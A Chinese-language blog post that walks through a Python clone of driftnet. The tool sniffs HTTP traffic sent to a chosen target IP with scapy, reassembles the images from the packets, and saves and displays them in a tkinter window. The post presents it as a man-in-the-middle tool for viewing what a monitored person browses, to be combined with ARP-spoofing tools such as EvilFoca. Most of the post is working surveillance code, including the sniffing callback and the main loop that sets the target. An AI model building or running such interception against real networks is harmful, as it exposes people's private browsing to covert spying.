python实现图片嗅探工具——自编driftnet
- 前言
- 一、数据包嗅探
- 二、图片捕获
- 三、图片显示及主函数
- 写在最后
前言
想必尝试过中间人攻击(MITM)的小伙伴,大概率是知道driftnet的。这是一款简单使用的图片捕获工具,可以很方便的从网络数据包中抓取图片,从而将监听对象所浏览的图片尽收眼底。
苦于driftnet对windows的支持不是特别友好,而且近日闲来没事,于是我决定用python写一个简单的图片嗅探工具。


哐哐哐~搞定之后,效果还是不错的:


简单设置过后,开始监听:
注意:本工具不具有arp欺骗的功能,因此需要结合arp欺骗相应工具使用(如EvilFoca)
一、数据包嗅探
数据的嗅探采用的是scapy库的sniff模块,一句话便能搞定:
# 嗅探函数
def dosniff(filter_rule,sniff_time,prn_f):sniff(filter=filter_rule,timeout=sniff_time,prn=prn_f) # 监听数据包
其中prn参数是一个回调函数,即每抓取到一个数据包之后将执行这个函数,而这也是捕获数据包中图片的关键,具体实现,客官您望下看~
二、图片捕获
这里需要明确的是,在图片的传输过程中,往往一个TCP包的长度是不够的,所以一张图片往往分为很多个包。因此,为了捕获其中的图片,我们必须对图片数据进行识别,并将对应的数据包合并(相同的ack值)。
具体思路如下:
- 找到有上网数据的数据包
if p.haslayer(Raw): # 找出有上网数据的
- 判断是否为含有图片的HTTP响应
if 'Content-Type: image' in str(load): # 如果为图片响应xxxxx # 提取HTTP协议中的相关信息(图片长度、图片后缀、IP地址、以及部分图片二进制数据)
else:xxxxx # 判断是否为图片数据的某一部分,如果是则将数据添加进去
3、把图片数据合并并生成图片
for i in img_list[ack][1:]: img += i
if len(img) == length: # 如果图片数据已经完整imgname = '%d.%s'%(N,img_map[postfix])with open('./images/%s/%s'%(target,imgname),'wb') as f:f.write(img)
完整的回调函数:
# 处理数据包
def handlepacket(p):global N,img_list,imgvalue_list,img_mapif p.haslayer(Raw): # 找出有上网数据的load = p.load ack = p.ack try:## 如果为图片相应,且带有HTTP头(即第一个图片TCP包)if 'Content-Type: image' in str(load): # 如果为图片响应postfix = re.findall('image/(.*?)\\\\r',str(load))[0] # 图片后缀length = int(re.findall('Content-Length: (.*?)\\\\r',str(load))[0]) # 图片数据长度ip_src = p['IP'].src # 源头IPip_dst = p['IP'].dst # 目的IPimg_list[ack] = [(postfix,length,ip_src,ip_dst)] # 0为图片信息(以下为图片二进制数据)img_load=load[load.find(b'\x0d\x0a\x0d\x0a')+4:] # 去除请求头部分,只要图片数据img_list[ack].append(img_load)## 如果为某图片的后续数据包elif ack in list(img_list.keys()):img_load = load # 所有load均为图片数据img_list[ack].append(img_load)img = bytes()postfix = img_list[ack][0][0] # 图片后缀length = img_list[ack][0][1] # 图片长度ip_src = img_list[ack][0][2] # 源头IP ip_dst = img_list[ack][0][3] # 目的IPfor i in img_list[ack][1:]: img += iif len(img) == length: # 如果图片数据已经完整imgname = '%d.%s'%(N,img_map[postfix])with open('./images/%s/%s'%(target,imgname),'wb') as f:f.write(img)img = Image.open(BytesIO(img))img = resize(200,200,img)img_tk = ImageTk.PhotoImage(img)imgvalue_list.append(img_tk)Label(frame,image=imgvalue_list[-1],bg='black').grid(row=(N-1)//4,column=(N-1)%4,padx=23,pady=3)canvas.create_window((ww/2,math.ceil(N/4)*105), window=frame)  #create_window canvas['scrollregion'] = (0,0,ww,math.ceil(N/4)*210)canvas.yview_moveto(1)print('%s【driftnet】: saving image data as "%s"'%(time.strftime("%Y-%m-%d %H:%M:%S", time.localtime()),imgname))N += 1except:pass
三、图片显示及主函数
为了将捕获的图片显示出来,我采用tkinter库,具体如下:
# 主函数
if __name__ == '__main__':printinfo()target = ''sniff_time = 24*60*60while True:choice = input('\n请选择:')if choice not in ['1','2','3','4','5']:print(colored('>>>选择错误,请重新输入!','red'))time.sleep(1)printinfo()else:if choice == '1':scan()if choice == '2':target = input('>>>监听目标(对方IP地址):')print('监听目标设置成功!')time.sleep(1)printinfo()if choice == '3':sniff_time = input('>>>监听时间(默认为86400秒):')sniff_time = int(sniff_time)print('监听时间设置成功!')time.sleep(1)printinfo()if choice == '4':if target == '':print(colored('监听目标未设置!','red'))time.sleep(1)printinfo()else:print('监听目标为"%s"  监听时间为"%s秒"'%(colored(target,'green'),colored(sniff_time,'green')))op = input('是否开始(Y/N)?')if not (op == 'Y' or op == 'y'):printinfo()continue# 创建GUI## 初始化全局变量N = 1 # 图片编号img_list = {} # 图片字典,用于存储图片信息,以及对应数据包imgvalue_list = [] # 图片数据,用于在画布上显示(防止由于局部变量等原因丢失变量)## 相关参数bgcolor = 'black'## 创建root窗口(1000x630)root = Tk()                   root.title('driftnet') # 设置标题root.iconbitmap('logo.ico')root.config(bg=bgcolor)sw = root.winfo_screenwidth()  # 屏幕宽度sh = root.winfo_screenheight() # 屏幕高度ww = 1000 # 窗口宽度wh = 630 # 窗口高度x = (sw-ww)/2 # 窗口横坐标y = (sh-wh)/2 # 窗口纵坐标root.geometry('%dx%d+%d+%d' %(ww,wh,x,y))root.resizable(width=False, height=False) # 窗口大小无法更改## 创建画布canvascanvas=Canvas(root,width=ww,height=wh) #创建canvascanvas.grid()## 创建frame窗口frame = tk.Frame(canvas)frame.grid()## 滚动条vbar=Scrollbar(root,orient=VERTICAL) #竖直滚动条vbar.place(x=ww-20,y=0,width=20,height=wh)vbar.configure(command=canvas.yview)canvas.config(yscrollcommand=vbar.set) #设置 # 嗅探数据if not os.path.exists('./images'):os.mkdir('./images')if not os.path.exists('./images/%s'%target):os.mkdir('./images/%s'%target)filter_rule = "tcp src port 80 and dst host {}".format(target) # 过滤规则print('开始嗅探.....')t = threading.Thread(target=dosniff,args=(filter_rule,sniff_time,handlepacket,))t.start()# 进入消息循环root.mainloop()# 关闭嗅探线程stop_thread(t)#input() # 处理stop_thread多余的输出流printinfo()if choice == '5':print('Good bye!')exit(0)
这里遇到的坑主要是滚动条自动下滑的问题(即当我们不断捕获到图片的时候,如果让界面将所有图片显示出来,并且滚动条始终保持在最小面)。
写在最后
代码些许有些混乱,主要是想跟小伙伴们分享下一些思路,也希望可以有所帮助或启发:
- 如何从数据包中捕获图片数据
- Tkinter如何实现滚动条自动下滑
最后,感谢各位大大的耐心阅读~
慢着,大侠请留步… 动起可爱的双手,来个赞再走呗 (๑◕ܫ←๑)